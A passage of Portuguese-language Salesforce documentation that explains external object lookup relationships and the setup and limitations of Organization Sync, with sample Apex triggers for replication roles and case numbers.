

### **5.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Definir origens de dados externas](#page-4917-0)

[Conceder acesso a configurações de autenticação para origens de dados externas](#page-4921-0)

[Definição de uma credencial nomeada](#page-987-0)

[Conceder acesso a configurações de autenticação para credenciais nomeadas](#page-990-0)

[Adição de guias à sua comunidade](#page-3077-0)

[Personalizar sua experiência com o Salesforce](#page-46-0)

## <span id="page-4925-0"></span>Relacionamentos de objeto externo

Os objetos externos oferecem suporte a relacionamentos de pesquisa padrão, que usam os IDs de registro de 18 caracteres do Salesforce para associar registros relacionados. Entretanto, os dados armazenados fora da sua organização do Salesforce muitas vezes não contêm esses IDs de registro. Portanto, dois tipos especiais de relacionamentos de pesquisa estão disponíveis para objetos externos: pesquisas externas e pesquisas indiretas.

As pesquisas externas e pesquisas indiretas comparam os valores de um campo específico no objeto pai com os valores do campo de relacionamento no objeto filho. Quando os valores correspondem, os registros são relacionados um ao outro.

Para criar um relacionamento de objeto externo, crie um campo personalizado no objeto filho com um dos seguintes tipos de campo. Se o filho for um objeto externo, você poderá, em vez disso, alterar o tipo de campo de um campo personalizado existente para um dos seguintes.

- **•** Relacionamento de pesquisa
- **•** Relacionamento de pesquisa externo
- **•** Relacionamento de pesquisa indireto

Esta tabela resume os tipos de relacionamentos que estão disponíveis para objetos externos.



### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

O Lightning Connect está disponível em: **Developer** Edition e, por um custo extra, em: Edições

### **Enterprise**, **Performance** e **Unlimited**

O Files Connect para origens de dados externas baseadas em nuvem está disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

O Files Connect para origens de dados externas locais está disponível por um custo extra em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### [Campos de relacionamento de pesquisa em objetos externos](#page-4926-0)

Use um relacionamento de pesquisa quando os dados externos incluírem uma coluna que identifique registros relacionados do Salesforce por seus IDs de 18 caracteres.

[Campos de relacionamento de pesquisa externa em objetos externos](#page-4927-0)

Use um relacionamento de pesquisa externa quando o pai for um objeto externo.

### [Campos de relacionamento de pesquisa indireta em objetos externos](#page-4929-0)

Use um relacionamento de pesquisa indireta quando os dados externos não incluem IDs de registro do Salesforce.

#### CONSULTE TAMBÉM:

[Criar campos personalizados](#page-4033-0) [Alterar o tipo de campo personalizado](#page-4072-0) [Considerações sobre relacionamentos para Lightning Connect – todos os adaptadores](#page-4866-0) [Incluir uma origem de dados do Files Connect na pesquisa global](#page-3298-0) [Visão geral de relacionamentos de objetos](#page-4001-0)

### <span id="page-4926-0"></span>Campos de relacionamento de pesquisa em objetos externos

Use um relacionamento de pesquisa quando os dados externos incluírem uma coluna que identifique registros relacionados do Salesforce por seus IDs de 18 caracteres.

Um campo de relacionamento de pesquisa vincula um objeto padrão filho, um objeto personalizado ou um objeto externo a um objeto personalizado ou padrão pai. Ao editar um registro filho, o usuário pode clicar no ícone de pesquisa do campo para selecionar um registro pai específico, e o usuário que estiver visualizando um registro pai pode visualizar uma lista relacionada de registros filhos.

Ao criar um campo de relacionamento de pesquisa em um objeto externo, digite o Nome da coluna externa que contém os IDs de 18 caracteres do Salesforce para a identificação de registros pai.

### $\circledcirc$  Exemplo:

- **•** O registro da conta (objeto padrão pai) exibe uma lista relacionada de pedidos de vendas externos SAP (objeto externo filho).
- **•** O registro da conta (objeto padrão pai) exibe uma lista relacionada de casos de suporte (objeto padrão filho).

### CONSULTE TAMBÉM:

[Relacionamentos de objeto externo](#page-4925-0)

[Criar campos personalizados](#page-4033-0)

[Considerações sobre relacionamentos para Lightning Connect – todos os adaptadores](#page-4866-0) [Incluir uma origem de dados do Files Connect na pesquisa global](#page-3298-0)

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

O Lightning Connect está disponível em: **Developer** Edition e, por um custo extra, em: Edições **Enterprise**, **Performance** e **Unlimited**

O Files Connect para origens de dados externas baseadas em nuvem está disponível em: Edições

**Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

O Files Connect para origens de dados externas locais está disponível por um custo extra em: Edições

**Enterprise**, **Performance**, **Unlimited** e **Developer**

### <span id="page-4927-0"></span>Campos de relacionamento de pesquisa externa em objetos externos

Use um relacionamento de pesquisa externa quando o pai for um objeto externo.

Um relacionamento de pesquisa externo vincula um objeto externo, personalizado ou padrão filho a um objeto externo pai.

Os valores do campo ID externo padrão no objeto externo pai são comparados aos valores do campo de relacionamento de pesquisa externa. Para um objeto externo filho, os valores do campo de relacionamento de pesquisa externa são provenientes do Nome da coluna externa especificado.

### Exemplo:

- **•** O item externo de catálogo de produtos (objeto externo pai) exibe uma lista relacionada de casos de suporte (objeto padrão filho).
- **•** O cliente externo (objeto externo pai) exibe uma lista relacionada de pedidos externos (objeto externo filho).
- Exemplo: No caso do adaptador do Salesforce para Lightning Connect, suponha que você armazene contatos e contas na organização provedora. Na organização assinante, você deseja visualizar os contatos relacionados de cada conta. Para fazer isso, crie um campo de pesquisa externa no objeto externo Contato da organização assinante. Vincule esse campo de pesquisa externa ao objeto externo Conta da organização assinante. Em seguida, configure os layouts de página para que o objeto externo Conta inclua uma lista relacionada que exiba os registros relacionados do objeto externo Contato.
- Exemplo: Nesta captura de tela, a página de detalhes de um registro do objeto externo Business\_Partner inclui duas listas relacionadas de objetos filho. Este exemplo mostra como os relacionamentos de pesquisa externa e os layouts de página permitem que os usuários visualizem dados relacionados de dentro e de fora da sua organização do Salesforce em uma única página.
	- **•** Objeto padrão Conta (1)
	- **•** Objeto externo Sales\_Order (2)

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

O Lightning Connect está disponível em: **Developer** Edition e, por um custo extra, em: Edições **Enterprise**, **Performance** e **Unlimited**

O Files Connect para origens de dados externas baseadas em nuvem está disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

O Files Connect para origens de dados externas locais está disponível por um custo extra em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



### CONSULTE TAMBÉM:

[Relacionamentos de objeto externo](#page-4925-0)

[Criar campos personalizados](#page-4033-0)

[Alterar o tipo de campo personalizado](#page-4072-0)

[Considerações sobre relacionamentos para Lightning Connect – todos os adaptadores](#page-4866-0)

[Incluir uma origem de dados do Files Connect na pesquisa global](#page-3298-0)

## <span id="page-4929-0"></span>Campos de relacionamento de pesquisa indireta em objetos externos

Use um relacionamento de pesquisa indireta quando os dados externos não incluem IDs de registro do Salesforce.

Um relacionamento de pesquisa indireto vincula um objeto externo filho a um objeto personalizado ou padrão pai. Ao criar um campo de relacionamento de pesquisa indireta em um objeto externo, você especifica o campo do objeto pai e o campo do objeto filho para serem comparados um com o outro.

Especificamente, você seleciona um campo de ID externo exclusivo no objeto pai para comparar com o campo de relacionamento de pesquisa indireta do filho, cujos valores são determinados pelo Nome da coluna externa especificado.

Nota: Somente objetos que têm um campo personalizado com os atributos ID externo e Exclusivo estão disponíveis como objetos pais em relacionamentos de pesquisa indireta. Se você não vir o objeto desejado quando criar um campo de relacionamento de pesquisa indireta, adicione um campo de ID externo exclusivo e personalizado a esse objeto.

### Exemplo:

- **•** O registro da conta (objeto padrão pai) exibe uma lista relacionada de pedidos de vendas SAP (objeto externo filho) com IDs de cliente correspondentes que não são IDs Salesforce.
- **•** O registro do contato (objeto padrão pai) exibe uma lista relacionada de publicações de mídia social (objeto externo filho) com apelidos de mídia social correspondentes.

### CONSULTE TAMBÉM:

[Relacionamentos de objeto externo](#page-4925-0) [Criar campos personalizados](#page-4033-0) [Alterar o tipo de campo personalizado](#page-4072-0) [Considerações sobre relacionamentos para Lightning Connect – todos os adaptadores](#page-4866-0) [Incluir uma origem de dados do Files Connect na pesquisa global](#page-3298-0)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

O Lightning Connect está disponível em: **Developer** Edition e, por um custo extra, em: Edições **Enterprise**, **Performance** e **Unlimited**

O Files Connect para origens de dados externas baseadas em nuvem está disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

O Files Connect para origens de dados externas locais está disponível por um custo extra em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# Sincronização da organização

# Sincronização da organização

Na salesforce.com, reconhecemos que você precisa acessar seus dados imediatamente — mesmo durante as nossas paradas e a manutenção. Com o Organization Sync, é possível configurar uma organização do Salesforce secundária e sincronizada, na qual os usuários podem trabalhar nos dados e processos mais críticos para os negócios sempre que a organização primária está inativa ou em manutenção.

O Organization Sync é ideal para empresas cujos usuários precisam ter acesso ao Salesforce continuamente. Por exemplo, representantes de um call center 24/7 podem continuar a atender os clientes durante as janelas de manutenção, com o mínimo de transtorno.

O Organization Sync usa a estrutura Salesforce para Salesforce, um recurso que permite que os clientes compartilhem recurso com outras empresas que usam o Salesforce. Para configurar o Organization Sync, o administrador do Salesforce estabelece uma organização secundária do Salesforce com metadados correspondentes e cria uma conexão de replicação de dados entre as organizações primária e secundária. O administrador especifica os tipos de dados que podem ser copiados para a organização secundária mapeando objetos e campos essenciais para a organização secundária por meio de um processo de publicação e inscrição. Em seguida, os registros são copiados para a organização de uma forma que garante a sua sincronização.

### EDIÇÕES

Disponível em: Salesforce Classic

O Organization Sync está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para configurar a conexão de replicação:

**•** "Gerenciar conexões"

Quando a organização primária está inativa para manutenção, os usuários são redirecionados para

a organização secundária até que a manutenção seja concluída. Todas as ações (criar casos, excluir anexos etc.) que os usuários realizam em uma organização são aplicadas automaticamente na outra organização. O administrador também pode optar por redirecionar os usuários a qualquer momento, se precisar realizar atualizações na organização primária.

Deseja aprender mais sobre a estrutura e a configuração do Organization Sync? Assista a este curto vídeo informativo: O [Como o](http://salesforce.vidyard.com/watch/cB6wNfrsbfbn7SMAYISu2w) [Organization Sync funciona.](http://salesforce.vidyard.com/watch/cB6wNfrsbfbn7SMAYISu2w)

# Preparar-se para a sincronização da organização

## Limitações de sincronização da organização

Conheça as limitações do Organization Sync.

### **Limitações organizacionais**

- **•** Para usar o Organization Sync, é preciso adquirir uma organização secundária do Salesforce com as respectivas licenças de usuário.
- **•** As organizações primária e secundária devem ter o mesmo tipo de organização (por exemplo, produção ou sandbox) e a mesma edição.
- **•** Para evitar comportamentos inconsistentes, ambas as organizações devem ter os mesmos limites e configurações. Se os limites da organização primária tiverem sido ajustados, entre em contato com a Salesforce para que as mesmas alterações sejam feitas na organização secundária.
- **•** Para evitar erros de Duplicados detectados, recomendamos desativar o gerenciamento de duplicados em organizações secundárias.
- **•** O Organization Sync pode ser configurado para operar com mais de duas organizações, mas é projetado para dar suporte a uma configuração de duas organizações.

### **EDICÕES**

Disponível em: Salesforce Classic

O Organization Sync está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### **Campos não suportados**

- **•** Campos numerados automaticamente não são sincronizados, mas é possível implementar uma solução alternativa. Para saber mais, consulte [Configurar campos numerados automaticamente](#page-4934-0).
- **•** Campos criptografados, tanto padrão quanto personalizados, não são sincronizados.
- **•** Se você tiver ativado a opção de sincronização de feeds e campos de auditoria, os campos de auditoria não aparecerão na lista de campos publicáveis, porque são sincronizados automaticamente. Os campos de auditoria são sincronizados apenas quando um registro é copiado de uma organização para outra (por exemplo, durante uma sincronização em massa). Se um campo de auditoria ou um registro sincronizado for atualizado, essa atualização não será refletida na organização vinculada.
- **•** Campos de área de rich text (RTA) não são sincronizados.
- **•** Não é possível publicar campos de fórmula e campos de resumo de totalização, pois seus valores são determinados pelos valores de outros campos. Para contornar o problema, certifique-se de que os campos de entrada de um campo de fórmula ou de resumo de totalização sejam publicados. Em seguida, crie na organização secundária um campo de fórmula ou de resumo de totalização idêntico que referencie esses campos de entrada para calcular seu valor.
- **•** Campos de pesquisa para objetos não publicados não são publicados automaticamente, porque a publicação desses campos pode gerar erros de sincronização. Por exemplo, se um campo no objeto Contato incluir uma pesquisa de contas e o objeto Conta ainda não tiver sido publicado, esse campo só poderá ser publicado manualmente.
- **•** Campos de chamada, como os campos de geolocalização, não são sincronizados.

### **Objetos e recursos sem suporte**

- **•** Apenas alguns objetos podem ser publicados no Organization Sync. Para obter uma lista, consulte [Quais objetos podem ser](#page-4946-0) [publicados?](#page-4946-0).
- **•** Não há suporte para determinados tipos de metadados. Para obter uma lista, consulte [Quais tipos de metadados são sincronizados?](#page-4939-0).
- **•** Os metadados com suporte são sincronizados em apenas uma direção: da organização primária para a secundária.
- **•** Live Agent, Salesforce Knowledge, portais e comunidades não são suportados.
- **•** Pacotes gerenciados não são sincronizados. Se desejar, você pode instalar um pacote em ambas as organizações para manter a experiência do usuário consistente.
- **•** Publicações de arquivo do Chatter com mais de 38 MB não são sincronizadas.
- **•** Tópicos, grupos e curtidas do Chatter não são sincronizados.
- **•** Em publicações do Chatter sincronizadas, menções de usuário não são clicáveis.
- **•** Não há suporte para versões de arquivo do Chatter.

### **Automação e estrutura de dados**

- **•** Pesquisas multinível com mais de um nível são sincronizadas apenas durante sincronizações em massa.
- **•** Processos, fluxos de trabalho e acionadores do Apex não são duplicados de uma organização para outra, porque a duplicação da automação pode gerar erros ou atualizações em loop. Talvez você precise adaptar seus acionadores, processos e fluxos de trabalho existentes para a organização secundária.

### **Limitações de sincronização**

- **•** Os usuários são sincronizados em apenas uma direção: da organização primária para a secundária. Para obter mais informações, consulte [Gerenciar dados de usuário no Organization Sync](#page-4942-0).
- **•** Uma sincronização em massa pode copiar somente registros que tenham sido criados ou modificados pela última não mais que um ano antes da data da sincronização em massa.
- **•** Se a organização secundária já continha registros antes do estabelecimento de uma conexão entre as duas organizações, os registros preexistentes na organização secundária não serão conectados automaticamente a registros correspondentes na organização primária. Nessa situação, as entidades de sincronização em massa já existentes em ambas as organizações causarão alertas de duplicados se o gerenciamento de duplicados estiver ativado.
EDIÇÕES

Classic

Disponível em: Salesforce

O Organization Sync está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

**•** A Salesforce não recomenda o uso de uma sincronização de duas vias para alguns objetos e campos e uma sincronização de uma via para outros.

## Considerações sobre a configuração do Organization Sync

Antes de iniciar a configuração do Organization Sync, revise estas informações essenciais. A maneira como você usa atualmente campos numerados automaticamente, acionadores Apex, campo de auditoria e outros recursos do Salesforce determinará a sua abordagem de implementação.

#### [Sincronizando feeds e campos de auditoria](#page-4932-0)

Com a sincronização de feeds e campos de auditoria em registros conectados, os usuários que trabalham na organização secundária podem avaliar rapidamente o histórico de um registro.

#### [Configurando acionadores](#page-4933-0)

Se você tiver acionadores Apex instalados na organização primária do Salesforce, eles não serão duplicados automaticamente para a organização secundária no Organization Sync. Isso acontece

porque às vezes não faz sentido ter um acionador ativo em ambas as organizações. No entanto, você pode adaptar os acionadores da organização primária para atender às suas necessidades em ambas as organizações.

#### [Configurando campos numerados automaticamente](#page-4934-0)

Campos com números gerados automaticamente, como números de caso, não são sincronizados no Organization Sync, mas você pode desenvolver uma solução alternativa para que a experiência do usuário se mantenha consistente nas organizações primária e secundária.

#### [Escolhendo uma abordagem de sincronização](#page-4935-0)

<span id="page-4932-0"></span>O Organização Sync foi projetado para permitir sincronização bidirecional entre as organizações primária e secundária, mas também permite sincronização unidirecional. Antes de começar a publicar processos e se inscrever neles, escolha a melhor abordagem de acordo com suas necessidades de negócios.

### Sincronizando feeds e campos de auditoria

Com a sincronização de feeds e campos de auditoria em registros conectados, os usuários que trabalham na organização secundária podem avaliar rapidamente o histórico de um registro.

Os registros e as publicações de feed no Salesforce contêm quatro campos de auditoria:

- **•** CreatedBy
- **•** CreatedDate
- **•** LastModifiedBy
- **•** LastModifiedDate

Se você optar por sincronizar campos de auditoria, lembre-se que os campos de auditoria são sincronizados apenas quando um registro é copiado de uma organização para outra (por exemplo,

durante uma sincronização em massa). Se um campo de auditoria ou um registro sincronizado for atualizado, essa atualização não será refletida na organização vinculada. Recomendamos sincronizar os campos de auditoria para proporcionar aos usuários a experiência mais consistente possível.

Para sincronizar feeds e campos de auditoria, selecione a opção Sincronizar feeds e campos de auditoria ao enviar o convite de conexão. Se você estiver usando uma sincronização de duas vias, selecionar essa opção sincroniza campos de auditoria em ambas as direções. Você também pode editar essa opção de sua página de detalhes da conexão no Organization Sync.

## EDIÇÕES

Disponível em: Salesforce **Classic** 

## Importante:

- **•** Se você não visualizar a caixa de seleção Sincronizar feeds e campos de auditoria ao enviar o convite de conexão, o administrador do Salesforce deve ativar a criação de campos de auditoria na sua organização. Para ativar essa preferência, em Configuração, insira **Interface do usuário** na caixa Busca rápida e clique em **Interface do usuário**. Depois, selecione Ativar permissões de usuário "Definir campos de auditoria na criação do registro" e "Atualizar registros com proprietários inativos".
- **•** Ativar essa preferência de interface do usuário também permite que os usuários editem manualmente campos de auditoria no Salesforce. Se sua empresa não permite a edição manual de campos de auditoria, você não poderá sincronizar feeds e campos de auditoria no Organization Sync. Nesse caso, ainda é possível configurar o rastreamento de feed para registros na organização secundária, mas o feed mostrará apenas atualizações feitas na organização secundária.

### <span id="page-4933-0"></span>Configurando acionadores

Se você tiver acionadores Apex instalados na organização primária do Salesforce, eles não serão duplicados automaticamente para a organização secundária no Organization Sync. Isso acontece porque às vezes não faz sentido ter um acionador ativo em ambas as organizações. No entanto, você pode adaptar os acionadores da organização primária para atender às suas necessidades em ambas as organizações.

Para adaptar os acionadores atuais para que sejam usados no Organization Sync, faça referência aos campos Tipo de conexão e Papel de replicação. Esses campos aparecem como colunas na página Conexões. O Tipo de conexão indica se a conexão é padrão ou de replicação (Organization Sync), ao passo que o campo Papel de replicação indica se a organização é a primária ou a secundária.

**EDICÕES** 

Disponível em: Salesforce Classic

O Organization Sync está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Configure todos os acionadores antes de começar o processo de publicação e assinatura. Você terá que decidir quais comportamentos relacionados a acionadores deverão estar presentes na organização secundária. Aqui estão algumas abordagens possíveis:

- **•** Se você deseja que um acionador existente funcione nas duas organizações, configure um acionador idêntico na organização secundária.
- **•** Se um acionador existente não é necessário na organização secundária, deixe-o como está. Ele continuará funcionando na organização primária.
- **•** Caso deseje que as organizações se comportem de formas diferentes, defina um acionador com referência às duas organizações.
	- Exemplo: O acionador a seguir muda todas as descrições de caso para "Caso em primário" na organização primária e "Caso em secundário" na organização secundária.

```
trigger CaseTrigger UpdateDesc on Case (before insert, before update) {
 boolean isPrimary = true;
 for (PartnerNetworkConnection conn : [select ReplicationRole from
PartnerNetworkConnection where ConnectionType = 'Replication' and ConnectionStatus =
'Accepted']) {
   if (conn.ReplicationRole == 'Secondary') {
     isPrimary = false;
   }
 }
 for (Case c : Trigger.new) {
   if (isPrimary) {
     c.Description = 'Case in Primary';
   } else {
     c.Description = 'Case in Secondary';
```
} } }

### <span id="page-4934-0"></span>Configurando campos numerados automaticamente

Campos com números gerados automaticamente, como números de caso, não são sincronizados no Organization Sync, mas você pode desenvolver uma solução alternativa para que a experiência do usuário se mantenha consistente nas organizações primária e secundária.

Quando um caso na organização primária é copiado para a organização secundária, o Salesforce o considera como um caso novo e atribui um novo número de caso. No entanto, é possível definir uma configuração de campo personalizado que permite que os casos exibam o mesmo número de identificação nas duas organizações. Com isso, os agentes de suporte podem localizar rapidamente os casos por número, independentemente da organização na qual estão trabalhando. Embora o exemplo a seguir esteja relacionado ao campo Número do caso, pode-se usar a mesma abordagem com qualquer campo de número gerado automaticamente no Salesforce.

Importante: Se a sua empresa já usa um campo personalizado para representar números de caso, não é necessário realizar essas etapas.

Para configurar números de caso para o Organization Sync:

- **1.** Na organização primária, crie um campo de texto personalizado chamado "[Sua empresa] Número do caso".
- **2.** Atualize o layout da página do caso:
	- **a.** Adicione o campo personalizado de número do caso que você acabou de criar.
	- **b.** Remova ou oculte o campo de número de caso gerado pelo sistema.
- **3.** Aplique um acionador que copia o número de caso gerado pelo sistema para o campo personalizado de número de caso, mas que é executado apenas em casos que já existiam ou foram criados recentemente (em vez de copiados). Isso impede que o número do caso "falso" que é atribuído durante a replicação seja copiado para o campo personalizado de número do caso. Use o acionador a seguir:

```
trigger UpdateCaseNumber on Case (after insert) {
 List<Case> cases = new List<Case>();
 for (Case c : Trigger.new) {
   if (c.CustomCaseNumber c == null) {
     Case caseToUpdate = new Case(Id=c.Id);
     caseToUpdate.CustomCaseNumber c = c.CaseNumber;
     cases.add(caseToUpdate);
   }
  }
 database.update(cases);
}
```
#### **4.** Repitas as etapas anteriores na organização secundária.

- **5.** Na organização secundária, ajuste a configuração de exibição do número de caso, para que os números de caso atribuídos automaticamente comecem com "2-". Isso garante que os números de caso atribuídos pelo sistema não correspondam aos números de caso já existentes da organização primária. Para alterar essa configuração:
	- **a.** Nas configurações de gerenciamento de objetos para casos, vá para a área de campos.

## **EDICÕES**

Disponível em: Salesforce Classic

O Organization Sync está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para adicionar campos a um objeto publicado:

**•** "Gerenciar conexões"

Para criar ou alterar campos personalizados:

**•** "Personalizar aplicativo"

Para criar, editar e excluir layouts de página:

**•** "Personalizar aplicativo"

- **b.** Clique em **Editar** ao lado do campo Número do caso.
- **c.** Insira o texto a seguir no campo Formato de exibição: **2-{00000000}**.
- **d.** Clique em **Salvar**.

Nota: Para obter melhores resultados, realize estas etapas antes de publicar objetos e campos e inscrever-se neles; dessa forma, é possível publicar o campo personalizado que você criou e inscrever-se nele ao mesmo tempo em que faz isso com outros objetos e campos críticos para os negócios. Se você já concluiu o processo de publicação e inscrição, é necessário publicar o campo personalizado de número do caso e inscrever-se nele para torná-lo visível em ambas as organizações.

## <span id="page-4935-0"></span>Escolhendo uma abordagem de sincronização

O Organização Sync foi projetado para permitir sincronização bidirecional entre as organizações primária e secundária, mas também permite sincronização unidirecional. Antes de começar a publicar processos e se inscrever neles, escolha a melhor abordagem de acordo com suas necessidades de negócios.

Se deseja que usuários possam fazer transações nas organizações primária e secundária e que essas transações sejam refletidas nos dois ambientes, use uma sincronização bidirecional. No entanto, se deseja que a organização secundária apenas sirva como referência atualizada dos dados da organização primária, pode ser melhor usar sincronização unidirecional, pela simplicidade. Esta tabela contém detalhes sobre cada abordagem.

Importante: A Salesforce não recomenda o uso de uma sincronização de duas vias para alguns objetos e campos e uma sincronização de uma via para outros. Além disso, o Organization Sync pode ser configurado para funcionar para mais de duas organizações, mas foi projetado para uma configuração de duas organizações.



Disponível em: Salesforce Classic

